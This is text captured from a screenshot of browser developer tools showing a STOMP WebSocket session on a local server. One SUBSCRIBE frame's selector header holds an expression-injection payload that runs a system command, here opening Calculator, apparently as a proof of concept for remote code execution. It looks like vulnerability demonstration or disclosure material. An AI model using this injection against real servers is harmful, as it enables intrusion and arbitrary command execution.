 Developer Tools - http://127.0.0.1:8080/
Elements Network Console Performance Sources Application Memory Security Audits AdBlock
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name
127.0.0.1
bootstrap.min.css
main.css
jquery.min.js
sockjs.min.js
stomp.min.js
app.js
info?t=1524496938721
websocket
9 requests | 273 KB transferred | Finish: 2.99 s | DOMC…
× Headers Frames Cookies Timing
All Enter regex, for example: (web)?socket
Data Length Time
o 1 23:22:18.740
["CONNECT\naccept-version:1.1,1.0\nheart-beat:10000,10000\n\n\u0000"] 69 23:22:18.741
a["CONNECTED\nversion:1.1\nheart-beat:0,0\n\n\u0000"] 53 23:22:18.744
["SUBSCRIBE\nselector:T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')\nid:sub-0\ndestination:/topic/greeti… 149 23:22:18.750
["SEND\ndestination:/app/hello\ncontent-length:15\n\n{\"name\":\"test\"}\u0000"] 80 23:22:21.804
[,…]
0: "SUBSCRIBE↵selector:T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')↵id:sub-0↵destination:/topic/greetings↵↵"